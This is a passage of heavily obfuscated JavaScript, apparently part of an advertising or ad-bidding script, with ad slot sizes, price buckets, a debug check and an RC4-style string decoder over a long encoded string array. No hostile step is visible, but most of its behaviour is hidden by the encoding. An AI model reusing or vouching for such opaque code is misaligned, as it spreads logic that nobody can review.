a(3325,"q%cP")+a(2637,"CVOQ")+a(4517,"5odf")+a(2936,"M2mE")+a(609,"c9l(")+a(5136,"q%cP")+a(1744,"U06j")+a(2019,"7XB)")+a(2728,"CHsn")+a(5840,"AjF(")+a(285,"a6X\x26")+a(1492,"CVOQ")+a(5818,"jp4V")+a(2566,"CVOQ")+a(525,"7dA3")+a(5480,"q%cP")+a(418,"FR8t")+a(5716,"F3D6")+a(2567,"7XB)")+a(4384,"84tI")+a(1396,"aAn^")+a(1045,"a6X\x26")+a(5721,"84tI")+a(5196,"aAn^")+a(2324,"bkiD")+a(6165,"$39M")+a(1319,"U06j")+a(2853,"AjF(")+"t}"),fZSwp:function(b){return b()},qPRha:function(b,c,f){return b(c,f)},bjyiA:function(b,
c){return b*c},PvjMU:function(b,c){return b(c)},IPvBM:function(b,c){return b>c},YQqlH:function(b,c,f){return b(c,f)},UyMwg:function(b,c,f,g,e){return b(c,f,g,e)},pMuUj:function(b,c,f,g,e){return b(c,f,g,e)},gwGhj:function(b,c){return b(c)},LluMV:function(b,c){return b==c},pAAtU:function(b,c,f,g){return b(c,f,g)},PRvoy:function(b,c){return b==c},tisOp:function(b,c){return b(c)},oejtW:function(b,c){return b(c)},YjfPr:function(b,c,f,g){return b(c,f,g)},bIlNG:a(6301,"V6hn"),XWKNN:function(b,c,f){return b(c,
f)},yjseW:a(4740,"1)I0"),qAaaM:a(1990,"NY9Q"),rtETf:function(b,c){return b!==c},hUwHA:a(3876,"q%cP")+a(3506,"mioO"),OUFEs:function(b,c){return b<c},NGPhM:function(b,c){return b(c)},bkYhM:function(b,c){return b(c)},vrPUf:function(b,c){return b(c)},BIQUF:function(b,c){return b(c)},XSfDU:function(b,c){return b<c},SJvOH:a(5449,"kHuJ"),sZfaR:function(b,c){return b==c},XqhaG:function(b,c){return b!==c},vAFfv:function(b){return b()},lsOCy:function(b,c){return b>c},uwMve:function(b,c){return b<c},xNncT:function(b,
c){return b==c},ekjTv:function(b,c){return b!=c},SMhsx:function(b,c){return b!==c},OwuVw:a(5016,"MsE$"),QWBFt:a(1538,"bkiD"),fqovi:function(b,c){return b(c)},tROAF:function(b,c,f,g){return b(c,f,g)},HGjKw:function(b,c,f,g,e){return b(c,f,g,e)},HFcKy:function(b,c){return b==c},CCnKY:function(b,c){return b<c},ggawv:a(3837,"ii[k"),bwbKx:function(b,c,f,g){return b(c,f,g)},iYYgv:a(4668,"1HOa"),OLeHm:function(b,c){return b===c},eAyQf:a(2880,"]Alq"),FsGkD:function(b,c,f){return b(c,f)},WgULX:a(4430,"1HOa"),
itaNL:function(b,c){return b===c},XTGhh:a(1747,"*%Ru"),mfPdD:function(b,c){return b*c},RGEdc:function(b,c){return b-c},JIqGJ:function(b,c){return b*c},SNUyo:function(b,c){return b===c},inOso:a(1660,"^J2f"),hkBNK:function(b,c){return b<=c},gbHxf:function(b,c){return b<c},gGNAP:function(b,c){return b*c},nOtUV:function(b,c){return b<c},alJSj:function(b,c){return b==c},knITo:a(4027,"84tI"),MJFDm:a(5310,"F3D6")+a(4951,"c9l(")+"3",yCPlK:function(b,c){return b+c},qAPKF:function(b,c){return b+c},TONYC:function(b,
c){return b>=c},fUhyQ:a(6021,"F3QU"),UAvii:a(326,"KH^m"),nyQNR:function(b,c){return b!==c},neIAZ:a(6150,"aAn^"),eyhfR:function(b,c,f,g){return b(c,f,g)},XHlFG:function(b,c){return b==c},DEMUx:function(b,c){return b==c},yibUZ:function(b,c,f){return b(c,f)},aZjAP:function(b,c){return b==c},KLgMf:function(b,c,f){return b(c,f)},YwwYg:function(b,c){return b+c},yazli:a(758,"7#ad"),TOEjc:function(b,c){return b+c},nhGLt:a(3187,"^J2f"),Jkbvt:a(2475,"NY9Q")+"nt",jYdvO:function(b,c){return b>=c},BXNfy:function(b,
c){return b||c},yLniH:function(b,c){return b>=c},UIcIC:function(b,c){return b===c},tNzhn:a(4642,"kHuJ")+a(2579,"[6t["),MtESw:a(2140,"a6X\x26")+"e",eLJJE:a(1941,"CHsn"),OsgYw:function(b,c){return b!==c},xZDjf:function(b,c){return b+c},zMERe:a(4122,"7XB)")+a(2773,"q%cP")+"\x3d",WJbtB:function(b,c){return b==c},lrHGf:function(b,c){return b===c},ZDYVC:a(5974,"t1Fg"),hQPWR:a(4561,"bkiD"),TnqaZ:a(2457,"M2mE"),OskAe:a(5017,"EouQ")+a(3435,"q%cP"),vqSke:a(3474,"F3QU")+a(3693,"[6t["),hCKYO:a(2438,"Z7DB")+"e",
YcHGN:a(1763,"jp4V"),FeOfe:function(b,c,f,g){return b(c,f,g)},xPAQk:a(5797,"EouQ"),daMth:function(b,c,f,g,e){return b(c,f,g,e)},nULbM:a(1362,"AjF(")+a(4346,"7XB)")+a(4281,"aAn^")+a(3865,"fz]9")+a(3933,"84tI")+a(6167,"V6hn")+a(4018,"7dA3")+a(4399,"$39M")+a(2996,"U06j"),VYrnL:function(b,c){return b!==c},KEuOf:a(3371,"1)I0"),HiRqA:function(b,c){return b(c)},ofTya:function(b,c){return b==c},Oostr:function(b,c){return b==c},VTYxK:function(b,c){return b===c},AKroM:a(3061,"FR8t")+a(6052,"M2mE")+a(6046,"F3QU"),
YWQCh:function(b,c,f){return b(c,f)},AcERy:function(b,c){return b(c)},kMAmp:function(b,c,f,g,e){return b(c,f,g,e)},NoOGV:function(b,c,f){return b(c,f)},OiIiV:function(b,c,f){return b(c,f)},fbwFG:function(b,c){return b+c},dVdUa:function(b,c,f,g){return b(c,f,g)},QGDQv:function(b,c){return b!=c},yYabW:a(5087,"7dA3"),iHgPd:a(2599,"AjF("),EYowV:function(b,c){return b>c},xHiZe:function(b,c){return b<c},RbeUF:a(2046,"7XB)"),VtdGl:function(b,c){return b<c},mjpTQ:a(274,"Z7DB"),fZFUM:a(5228,"JpB8"),JPTCw:function(b,
c){return b<=c},eJdBY:function(b,c){return b==c},ziUfz:a(3804,"1HOa")+a(2554,"dvDd")+a(3448,"kHuJ")+a(2418,"r\x26])")+a(1216,"CVOQ"),OQnxO:function(b,c){return b&&c},cxgPu:function(b,c){return b(c)},bJhJt:function(b,c){return b&&c},RnCQZ:function(b,c){return b!==c},hvzZo:a(2867,"7#ad"),WnKHI:a(1473,"q%cP"),WDDym:function(b,c){return b===c},aOyeA:a(1446,"KH^m"),TKofc:a(3228,"5odf"),tWFXI:function(b){return b()},nITvB:a(4931,"AjF("),qbHvU:a(5577,"mioO"),fLfyC:function(b,c){return b*c},hawkZ:function(b,
c,f,g){return b(c,f,g)},AqJcO:function(b,c){return b*c},ecuKQ:function(b,c){return b<c},FztWE:a(529,"*%Ru"),GujPH:a(1072,"Bw)G")+a(823,"U06j"),wSZon:function(b,c){return b<c},uQPMx:function(b,c){return b==c},kcVJI:function(b){return b()},qTjJd:function(b,c,f){return b(c,f)},saWVT:function(b,c){return b+c},YTZvz:a(1270,"a6X\x26"),hkJCC:function(b,c){return b+c},jTlVS:function(b,c){return b*c},Dqczn:function(b,c){return b%c},MJfHJ:function(b,c){return b*c},wSPdd:function(b,c){return b^c},VGqtB:function(b,
c){return b*c},VIQyK:function(b,c){return b/c},GdGrR:function(b,c){return b===c},WrwXn:a(5179,"Bw)G"),NGkaW:function(b,c){return b<c},iZlky:function(b,c){return b>c},RQIwV:function(b,c){return b|c},alRgk:function(b,c){return b&c},TrRGd:function(b,c){return b&c},UGKxQ:function(b,c){return b>c},NTFIe:function(b,c){return b|c},TsrTt:function(b,c){return b&c},tFDjN:function(b,c){return b&c},htVad:function(b,c){return b<<c},xGSFB:function(b,c){return b&c},omonw:function(b,c){return b&c},qIGQl:function(b,
c,f){return b(c,f)},PPrbu:function(b,c,f){return b(c,f)},kDoYR:a(1613,"NY9Q")+" ",gIdZF:function(b,c){return b+c},XVhHk:function(b,c){return b+c},utkvG:function(b,c){return b+c},WDEig:function(b,c){return b+c},dRwje:function(b,c){return b+c},XiMOL:a(5095,"fz]9")+a(4795,"$39M")+"x ",eWojj:a(5235,"EouQ"),wIblP:function(b,c,f,g){return b(c,f,g)},ILlDQ:function(b,c){return b+c},FmkyE:function(b){return b()},FlbXt:function(b,c){return b===c},YsGcO:a(3502,"I3rt"),bzqRr:function(b){return b()},BKCSA:function(b,
c){return b<c},CePir:function(b){return b()},uWxSo:function(b,c){return b<c},IYHeA:a(3787,"AjF(")+a(3077,"[6t[")+a(4434,"CVOQ")+a(6140,"Z]xC")+a(5714,"1HOa")+a(2054,"I3rt")+a(2238,"U06j")+"|7",kWxfq:function(b,c){return b+c},DtxPx:a(4883,"woCa")+a(6500,"fz]9")+a(1711,"$CIM")+a(4202,"dvDd")+a(812,"In[["),Ifbfx:a(6314,"9mh("),HHgrC:a(1408,"]xbN"),WKvXG:a(583,"jp4V"),gNHXu:a(261,"M2mE")+"ed",GTuZJ:function(b,c){return b+c},qYyUe:function(b,c){return b+c},uJJeG:function(b,c){return b+c},GdkjB:function(b){return b()},
rzGye:function(b,c){return b(c)},FAocB:function(b,c){return b+c},ydOdB:function(b){return b()},nYUvW:function(b,c,f){return b(c,f)},aYGZA:function(b){return b()},BdzTh:function(b,c,f){return b(c,f)},OtpAH:a(1865,"*%Ru")+a(1857,"q%cP")+"n",nzsSQ:function(b,c){return b===c},tygcp:a(2310,"q%cP"),MqULO:a(6325,"$CIM"),kosmW:function(b){return b()},iEHiV:function(b,c){return b===c},Ypuxz:function(b,c){return b(c)},xQEBL:a(4733,"]Alq")+"id",RYaAk:a(4540,"]Alq"),awqJg:function(b,c){return b===c},vFHGY:a(698,
"aAn^"),jkdHz:a(2892,"84tI"),TWopC:function(b,c){return b+c},oagsl:function(b,c){return b>c},WZiWT:function(b,c){return b>c},gdOhZ:a(2020,"7#ad")+a(3758,"F3D6")+a(1636,"aAn^")+a(4962,"AjF(")+a(508,"woCa")+a(5370,"]xbN")+a(3869,"AjF(")+a(1959,"1)I0")+a(754,"aAn^")+a(1721,"9mh(")+a(1143,"JpB8")+a(5343,"r\x26])")+a(1090,"NY9Q")+a(3247,"jp4V")+";",ycNuV:a(2824,"F3D6")+a(6418,"r\x26])")+a(5384,"$CIM")+a(4991,"ii[k")+a(522,"bkiD")+a(1099,"F3QU")+a(2138,"5odf")+a(3695,"kHuJ")+a(5581,"7dA3")+a(2950,"$CIM")+
a(2405,"F3D6")+a(4597,"^J2f"),ZBEAT:a(3047,"AF]p")+a(2023,"^J2f")+a(2389,"7#ad")+a(5181,"Z]xC")+a(6352,"$39M")+a(3197,"FR8t")+a(5106,"r\x26])"),gzwIo:a(1631,"M2mE")+a(3476,"woCa")+a(5384,"$CIM")+a(3982,"bkiD")+a(2193,"ii[k")+a(4607,"5odf")+a(1315,"q%cP")+a(316,"a6X\x26")+a(5162,"84tI")+a(3601,"JpB8")+a(4765,"dvDd")+a(3022,"MsE$"),ssIHy:a(4600,"EouQ")+a(3599,"bkiD")+a(806,"r\x26])")+a(4098,"AF]p")+a(6385,"c9l(")+a(681,"dvDd")+a(2138,"5odf")+a(1696,"5odf")+a(4825,"*%Ru")+a(3799,"7XB)")+a(4199,"]xbN")+
a(3043,"*%Ru"),ibRAD:a(5838,"ii[k")+a(5926,"F3QU")+a(3771,"$39M")+a(6027,"AjF(")+a(4719,"q%cP")+a(5339,"MsE$")+a(1035,"4*ke")+a(6492,"U06j")+a(2836,"]Alq")+a(3557,"$CIM")+a(558,"Bw)G")+a(545,"mioO"),YMLna:a(2224,"jp4V")+a(5307,"woCa")+a(2669,"EouQ")+a(631,"AjF(")+a(3605,"U06j")+a(6203,"AF]p")+a(4751,"5odf")+a(1946,"kHuJ")+a(4285,"Z]xC")+a(3489,"KH^m")+a(1592,"]Alq")+a(4952,"a6X\x26")+a(1821,"KH^m")+a(5772,"In[[")+a(4712,"MsE$")+a(1234,"NY9Q")+a(2940,"aAn^")+a(1786,"t1Fg")+a(2884,"fz]9")+a(5535,"dvDd")+
a(1728,"1HOa")+a(6421,"dvDd")+a(3914,"I3rt")+"00",HRQNC:a(4296,"4*ke"),woKaJ:a(2635,"Z7DB"),kJZJp:a(4747,"FR8t"),ZZGkB:a(4277,"r\x26])"),WtXGp:a(6235,"1HOa")+a(2736,"Z7DB")+a(4994,"kHuJ")+a(5123,"CHsn")+a(4342,"Z7DB")+a(1341,"CVOQ")+a(4672,"ii[k")+a(3840,"7#ad")+a(2571,"^J2f")+a(1058,"1)I0")+a(5898,"5odf"),ZJKFG:a(5878,"[6t["),zBbvh:a(5201,"Z7DB"),qOTjm:a(6512,"woCa")+a(4221,"JpB8")+a(6415,"]Alq")+"17",WeCvT:a(4159,"AF]p"),exwBW:a(6387,"mioO")+a(1253,"5odf")+"x",ezesl:function(b,c){return b in c},
HvwEs:a(5066,"4*ke")+a(1120,"jp4V"),GuDlD:a(287,"AF]p")+a(6023,"EouQ")+a(2388,"U06j")+"r"},D=document,H=window,Ha={buckets:[{precision:3,min:0,max:18,increment:.001}]},Aa=0,ua=0,O,Ka="",La,ea=H[a(3851,"]xbN")+a(1644,"woCa")+a(2275,"F3QU")+"ig"]||{},Ba=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],qb,Jb,bb,rb=navigator[a(2050,"MsE$")+a(4081,"FR8t")],sb,cb={},I={"default":!0,rules:[{condition:()=>
!0,allow:!0}]},ja=0,fc=d[a(2855,"ii[k")](rb[a(4075,"AF]p")+"Of"](a(3405,"ii[k")),-1)&&d[a(1054,"AF]p")](rb[a(295,"9mh(")+"Of"](a(3244,"t1Fg")),-1),P=0,Kb={},Lb=5E3,Mb=5001,tb,ha,Oa,L=-1,Nb,ia=1,Ob=(window[a(5096,"1HOa")]||window[a(3349,"M2mE")+"t"]||window)[a(4054,"^J2f")+a(5250,"jp4V")][a(5477,"q%cP")+"h"],Pb=d[a(437,"q%cP")](Ob[a(2518,"FR8t")+"Of"](a(5558,"$CIM")+"ug"),0),ub=Pb,aa=[],Qb=200,hc=Ob[a(2290,"7#ad")+"Of"](a(3010,"1HOa")+"ug")>=0,ca=[],ic=function(b){var c=a,f={elgal:function(q,v){return d[a0D(1969,
"Bw)G")](q,v)},zbWTd:function(q,v){return d[a0D(2899,"NY9Q")](q,v)}},g=0,e="",h=["",d[c(5226,"r\x26])")],"p",d[c(5832,"Z]xC")],""];b=b[c(4889,"Z]xC")]("#")[0];var k=b[c(5377,"a6X\x26")+"Of"]("?");if(k>0){if(d[c(1706,"1)I0")](c(704,"jp4V"),d[c(2991,"84tI")]))return k[c(6182,"1HOa")+c(2835,"V6hn")+c(477,"fz]9")]&&(f[c(6168,"a6X\x26")](N[c(2603,"AF]p")+c(5538,"q%cP")+c(3196,"4*ke")][c(4802,"bkiD")+"me"],c(857,"*%Ru"))||f[c(5276,"Z]xC")](C,I[c(321,"Bw)G")+c(476,"a6X\x26")+c(3864,"I3rt")]));var m=b[c(3248,
"$39M")]("?")[1][c(3248,"$39M")]("\x26");for(f=0;d[c(6215,"AF]p")](f,m[c(2180,"fz]9")+"h"]);f++)if(d[c(4352,"aAn^")](d[c(802,"9mh(")],c(3534,"dvDd"))){var n=m[f],l=n[c(4806,"*%Ru")+"Of"]("\x3d");l=d[c(5247,"MsE$")](l,0)?n[c(6085,"In[[")+c(6484,"q%cP")](0,l):n;d[c(3971,"9mh(")](h[c(382,"F3QU")+"Of"](l),0)&&(e+=(g++?"\x26":"")+n)}else d[c(1105,"[6t[")](aa,L);b=d[c(766,"dvDd")](b[c(6498,"4*ke")+c(3407,"$CIM")](0,k),e[c(1704,"woCa")+"h"]?d[c(4545,"mioO")]("?",e):"")}return b}(H[a(5148,"9mh(")+a(2693,
"1)I0")][a(2722,"9mh(")]),ec=encodeURIComponent(ic),Q,Rb,jc,Sb,Tb=0,kc=0,lc=0,tc=0,yc=["p"],mc=[],fa=[],uc=[0,[[2,0,d[a(2924,"FR8t")],a(5783,"84tI")+a(2428,"dvDd")+a(4582,"F3D6")+a(3835,"woCa")+a(5834,"4*ke")+a(2863,"1HOa")+a(1906,"EouQ"),a(2536,"*%Ru"),""],[1,a(2824,"F3D6")+a(4898,"9mh(")+a(1176,"MsE$")+a(4556,"JpB8")+a(522,"bkiD")+a(5724,"JpB8")+a(620,"woCa")+a(3121,"]xbN")+a(4825,"*%Ru")+a(4213,"7#ad")+a(3497,"I3rt")+a(2542,"JpB8")],[2,d[a(2828,"CVOQ")]]],[[2,0,d[a(3262,"a6X\x26")],a(5690,"FR8t")+
a(732,"7XB)")+a(1456,"FR8t")+a(5380,"84tI")+a(4745,"AF]p")+a(4224,"Z]xC")+a(6375,"NY9Q"),d[a(693,"5odf")],""],[1,d[a(931,"1HOa")]],[2,d[a(5996,"fz]9")]]],[[2,0,d[a(3560,"c9l(")],d[a(280,"KH^m")],d[a(1442,"9mh(")],""],[1,a(1370,"[6t[")+a(605,"mioO")+a(5354,"EouQ")+a(1186,"4*ke")+a(5063,"M2mE")+a(4257,"U06j")+a(4E3,"t1Fg")+a(6134,"FR8t")+a(1101,"[6t[")+a(2102,"NY9Q")+a(5282,"CHsn")+a(5080,"9mh(")],[2,a(963,"^J2f")+a(2968,"bkiD")+a(306,"ii[k")+a(781,"4*ke")+a(4151,"bkiD")+a(537,"7dA3")+a(396,"F3QU")+
a(4756,"$39M")+a(2679,"jp4V")+a(3669,"CHsn")+a(6341,"dvDd")+a(2155,"EouQ")+a(364,"5odf")+a(2661,"9mh(")+";"]],[[2,0,a(726,"]xbN"),d[a(5274,"M2mE")],a(6095,"NY9Q"),""],[1,d[a(5572,"AjF(")]],[2,d[a(3808,"]xbN")]]],[[2,0,d[a(4918,"AjF(")],a(442,"U06j")+a(3001,"FR8t")+a(5862,"AjF(")+a(474,"JpB8")+a(6091,"EouQ")+a(5382,"t1Fg")+a(6375,"NY9Q"),a(360,"kHuJ"),""],[1,a(1529,"I3rt")+a(4065,"a6X\x26")+a(3620,"7XB)")+a(2641,"5odf")+a(3575,"In[[")+a(5339,"MsE$")+a(2790,"aAn^")+a(3538,"1HOa")+a(2503,"V6hn")+a(3426,
"aAn^")+a(1400,"U06j")+a(4557,"fz]9")],[2,d[a(2820,"EouQ")]]],[[2,0,a(726,"]xbN"),d[a(1870,"]xbN")],a(3321,"a6X\x26"),""],[1,d[a(2251,"Z7DB")]],[2,a(5897,"a6X\x26")+a(6200,"5odf")+a(5822,"4*ke")+a(3967,"FR8t")+a(1327,"aAn^")+a(2209,"84tI")+a(3089,"84tI")+a(5549,"Z]xC")+a(1163,"EouQ")+a(1130,"5odf")+a(2410,"bkiD")+a(3483,"q%cP")+a(1668,"FR8t")+a(2064,"CVOQ")+";"]],[[2,0,a(726,"]xbN"),d[a(3034,"]Alq")],d[a(5485,"4*ke")],""],[1,d[a(5497,"KH^m")]],[2,d[a(3808,"]xbN")]]]],nc=d[a(5444,"r\x26])")][a(1255,
"t1Fg")](" "),eb=[,,,,,,,,],oc=[207410,207413,188270,188271,450059,450060,450061,450062,450063],Vb=[0,0,0,0,0,0,0,0,0],la=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],db=d[a(3173,"$39M")],pc=[0,0,0,0,0,0,0,0,0],wb=d[a(5089,"]Alq")],xb=d[a(1826,"^J2f")],yb=a(3118,"NY9Q"),fb=d[a(4166,"4*ke")],zb=[2,1],qc=[0,0,0,0,0,0,0,0,0],Ab=a(3562,"M2mE"),Ub=[1],vb=a(5159,"U06j")+"71",vc=[[[1,1]],[[300,250]],[[728,90]],[[970,250]],[[300,600]]],Wb=[0,2,0,7,10],
Xb=[0,2,8,7,15],Yb=a(355,"5odf")+a(616,"F3QU")+"4",Bb=d[a(4055,"7dA3")][a(2895,"woCa")](" "),wc=[0,0,0,0,0,0,0,0,0],Zb=[0,2,0,7,60],$b=d[a(4664,"AF]p")],ac=d[a(3365,"1)I0")],Cb=d[a(4440,"dvDd")],Db=d[a(4482,"5odf")],bc=[0,0,0,0,0,0,0,0,0],ib=d[a(1937,"fz]9")],cc=d[a(5541,"1)I0")];d[a(5723,"V6hn")](rb[a(5420,"[6t[")+"Of"](d[a(5992,"$CIM")]),0)&&!H[a(4331,"MsE$")+a(6364,"Bw)G")+"x"]&&(H[a(3573,"AF]p")+a(4226,"MsE$")+"x"]=1,d[a(5012,"FR8t")](d[a(1359,"ii[k")],H)?H[a(5097,"ii[k")+a(5072,"bkiD")](d[a(2555,
"fz]9")],2,Ga):d[a(1725,"]xbN")](za))})();
function a0D(z,N){z-=254;var C=a0U(),F=C[z];a0D.KhxjJO===void 0&&(a0D.tooFaY=function(da,W){var R=[],G=0,oa="",pa=da;var ra=da="";for(var va=0,K,ka,qa=0;ka=pa.charAt(qa++);~ka&&(K=va%4?K*64+ka:ka,va++%4)?da+=String.fromCharCode(255&K>>(-2*va&6)):0)ka="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ka);K=0;for(pa=da.length;K<pa;K++)ra+="%"+("00"+da.charCodeAt(K).toString(16)).slice(-2);da=decodeURIComponent(ra);for(K=0;K<256;K++)R[K]=K;for(K=0;K<256;K++)G=(G+R[K]+W.charCodeAt(K%
W.length))%256,ra=R[K],R[K]=R[G],R[G]=ra;for(W=G=K=0;W<da.length;W++)K=(K+1)%256,G=(G+R[K])%256,ra=R[K],R[K]=R[G],R[G]=ra,oa+=String.fromCharCode(da.charCodeAt(W)^R[(R[K]+R[G])%256]);return oa},a0D.MqVdXj={},a0D.KhxjJO=!0);z+=C[0];C=a0D.MqVdXj[z];return C?F=C:(a0D.muqVIG===void 0&&(a0D.muqVIG=!0),F=a0D.tooFaY(F,N),a0D.MqVdXj[z]=F),F}
function a0U(){var z="CLbku8os nhK0FmoB WQhcHwnmdq rSklW6WFW58 nf9wWOFdRW W6xdUbi7uG W7ydW6/cNM0 W40ZjSo1W6K r8kpW6WYW7O qCkoW78DW5a z8oeFSkjyG vmk9WPCtFG WQ7dHSkQe3i oCklBhlcPG x8kgWO8/Eq B8oKWQxcUd0 W65Dxvir CSkeW5KvW5K z21S W6xdTvrZkG FqhcK2BdKW jCkkFcFcPa rwKBdSoF WPrMWOpcJSoa F0PQBSoI W4NcHCk2WPBdPq cIxcL8oheq W6ddVHjX W4nor8kgW7a W4ZcMCo6W7hdNq zHVcMuRdGW uwldG8k7ja WP/cHXHuiq vMJdG8kVWRm qKTof8oG pSknD3S t2tdMuf6 WOVdRmkpgI0 W7aqCmoqW4u W6viW7HKW4K gW7dKSoPuq W6tdQr5OvW W79ZsXhcNW l2myWQGX W6vTEw4j eH/cHSoHWP4 W4rdudZcVq W5ZcRSkads8 x8kCWONcM1y WRWOlq9i W7yeWR9hW7K ACoPWOK pmkzw8kkFW nmkjyCk2zG W5HIBt/cMG o2W+WOOl W5y8W4ddMa8 W7jPWPG W7a3jSoXW4K WOFdU8oytJa W5W+WQO DCkEW4yxDG u34tcW W6tdHsvgrW kmkNW4BcKCoU sYzdwSkC i8kiuCkFDa WQfbW4ztW5a tCo+WQlcQtu vMZcLSkPWQC k8oyWO1rWPS W6SxWQ7cONW W7xdOHK bColWRf7WOa WRNcUmkAeLi jsVcNSoZeW WP9RWP7cHSoB WQTYWRzlWP8 g8kYWOu8za CmkwW4KxzW gCkOWP5Lya W63cRmoFW4xdIW y8kQWPlcKxG WQKfkCoJeG CCoVWOxcGKy WR/cHmoMuYS rqlcMvJdPW WO1kWPWK W77cTGLYvW W7C9bIhdSG WPzBW6vCW7W j8kbox3cRG zSkzp8oqjG W4tcQ8o2W43dNW rLBcKCoTWP8 WRrTWRaiW4u jYNdISo0yG W7lcSaHJlW rCkvWQtcMwu nSorW5C6W7q W73cTIXOha ha3dJmoIWP4 W5ZcSaH8dG rmkcWRxcTMu mCkqrmkCzG WPbfWR1YWO0 x8k/qCkOiG zhddPCksWQ8 W60AW5L3W78BFJa WQuNbdBdRW WRqHgZdcQW lSkyWObifG nConA8kzDq WORcT1D4iG j8kfBx/cQG lLThWOxdMq aLhcHmo6 EKbnWO3dKa WPZcTmkZnLC W4SFWRrhW4G W59uxIdcNq kmkDFNpcRq WPlcSCkEeNK W6ldQqTLwa W5tdOmkoWQ10 W4nUyCkLW4m v17cPSo6WQa nh8YuSod W7mZC1ud WRfSWRLCWOG W5HeWO5zW7C WPzdWPJcVmoS W6BcLJLtaG k8kvWQbojW W547rrVcHa W5HQFu4v b0XrWORdOq WPNcOv0gW7q B8k2kmkaaq FemvcCoZ W4NdUSkRWPxdQG mhldRG3cLW WOdcPuGNW6u WOHQWQ9VW5G WO3cQuWPWRO WOjuWO1rWPG WO0JgdhcQW WQnXWOHhWP0 qh0BdG W5tcPJ4ahG kCkiW5XDaW WR3cVev4pG WP1UWOm jxmKra WOTIWP/cJCom W58CWQDeW4G W5C8W7j2W54 W4FcTZfEeG ymoOWP7cObu AwDPAmo3 vNCDlCoc WP3cUK0TWRu FmkqWO5dbW W6THhv3cRa c8oKzSkOlq W7LQFvqe WQBdI8k3vZm W5eqWQPpW7S WQm6gY/dTq WRb8WPbZWR8 WPtcQmkarhi WQ8aW6RcRc0 W4DDxmkbW6S pwCzWRiT WRG2wthcPG W7vdW4xdHIS WRjTWR5x WPTNWP07W4S WP7cGuSFW7y hLRcTMPg kmksWRvmfG WRdcKCoQW4FcGG W7eMWOX+W4u DSkFW6y5W7C W7Lyv8kGW6i W4a2la W5TMWOxcQSog W4hcTY0bgG nSk+WQb3ma W7tdHq5Arq DCkXaCkecW gYlcNmoTma W6jmW4xcLMy c8obtCkwfW wmkeWOymqa k3KTwmob FaRcN2xdMq dahcMSoTdq W6vUWOPF W5tcQcT0gG rSkWaCkefW W6BcQ8odWO3dMG zwvBAmo1 xSkhpSkgbG W5tcPJWx s8ktW7aZ WPXPWOxcRmof WOuGnXpcLq WOxcRvyVW6m WP3cULeQW6i BSkAW4Kx W400WP9ZW6G W6T+WOf/W44 fZxcICoZaq z8ozCmkcjG WORcLSkZc1W W4bZx1NcLq mxKUsmok rwZdMCo2WQC jtldMmoZyG oCkBqmkhkW lmo3WOrlWOq W4vueZNcLG W6rugLNdRq W6yXiSokW7W wCkXWOaTDq CmkzW7i6W74 W7iTlSkdWRK wmkvWQJcRei pxeEWRmR pCoLr8oreW W7rLxSkrW6q c8kLuNJdTa WP9UWQjyWQi WRLqW7igW5a W6FcUJ1ujG WRNcKmkKfwm W7zMWRznWPS WOxdOg8lrG teG8bmo+ WPZdT8ktWRiI WOJcNW0KW54 DCktW6yIW7O jmkeDSkFoW vmokWRRcNtu WQqOmSoVda sSkQW5uExW WQFcSuOeW6C fZddGmouAq WRakpSoIcq zSopW4yVW7K WPqHgItcPG W7ZdLCk/WPldNq WQJcImkomMa WQCzo8oOfa WOTTWPqUW74 W4JcRmkpdgC W5q9WRjXW5K vCkFaCkNnW WP3cSer8ba WOLYWOlcGq WRhdPrbWwq W6P8b1NdUq ACkGtmkmba W6PXWP9bWOS W5Ttsq W5VdPvuNW7u W6bHieZdKG WRKRpqpcLq vCk7WOKGtW bxetWQO8 zmkCWPNcM1C nYpcHCoZpq bSoRwSkWgW WRfpW71IW7O WPrUWQVcMSo4 WOVdRmk4f2q c3mvD8ov n25EWR7dNW egXkWRddKW jNGKEmoz lHrpWORdKq WQDHW7/cPvm C8knW4C9W74 WOxdOM8krG W6tdOW0 omkhDCkc ESkvWPWhEG pIJdNCo4BG xCkYWPWKya luJdLef5 Amkea8kPha WOZdOhTWlW omopWOPrWR0 WPiomSo1fW jmkMB8kXrW rCkvWRpcQW W6jhASkQua W7dcQ8oCW4ZdMa WR8gW7u/W5y WO7dKmkUWRqN WOpcHCkdnwm W5NdPJHPFW W5TmALuj W7BcICkNW4BcHG W4e7WQrJW4G AZBcR0/dLq lN1XWQ/dKq l8kWWQ3cGCod pJeAWRpdLW WPTSWQJcGCoK jc/dM8o0EG W4xcVKqXvq xYWlu8kD WPnFW5fvW7C W7b0ESk5 W7SWE8ojW6C uCk5W4f6la n2ywWR40 kSoNwmkFia juqcs8om rIzgvmoC AcBcVuJcMW WRVdNdPAwG i3ZcGCkTjG W7tcP8oiW4xdLG W6ZdKmk0WPJdGa BWBcSMZdIW uc7dHG W6ClWRtcS30 p8o6WPDDWPK W7OPESklW7G WQ3cVeL0ka W6BdO8ofW4BdIW u8kKW5C/wG WOBcPfC6WQ0 uNZdNSkZ WP1BzapcHq W4O0WQTJW5e zwTisSoc W5XvAMi3 baZdRmo+EW gSk5wSklwq W7RdICkOWP8 WRtcICkUagO W7pdUmkZWR7dIa WRJdN8k0WQ0z u8kCjCksla W7iRW5aSW68 wI3cOM97 lmoPWOXiWOm WPDmW4PsW6W WQnJtG W6maW7FdRY8 ixKmW73cNG W4yyW7tdOIe B8oQW4JdGSoI WQ1UW4W9WOe WO5yW7LuW4K zSkWbmkdha dSkqWP3cKCoJ W6hcOSonW5pdIG iSoYWPJcMrK B11HzSoX W5CDW6FdTt8 WRPJWRrsWP0 B8khW4ytEa WQNcImkYcMm jrldMmoVCq WPdcOvODW40 W75+heVdVG W6ldOWHUuG tSkIeCkgnG WPj7W6vNW6i W68AWQCZWPy BSk6e8kehq WPJdVCkfWQKM nCoeB8kEpq W6DNf1ZdSG tCkuW7m0uG WR5JW6NcOgC D8k2WPuhqG WOmTkSoKoa l8oaA8kyia hCk7W54EmW WQ1ZW7fyW6m lbylW4/dLW tmobW5/cMH4 WOpcHmkhiLC xmk2kSopfq pmkoW44cWQS w8k1W5fQ W5NdT8k+WOldIa BmkMW5RcN8kY CmkwWOOrzG WOFdTCkwWRyu zM1TBSoP WQyedCoIda W65/y8kRW7W c8kmEeVdSW ymkpW6b5W6S 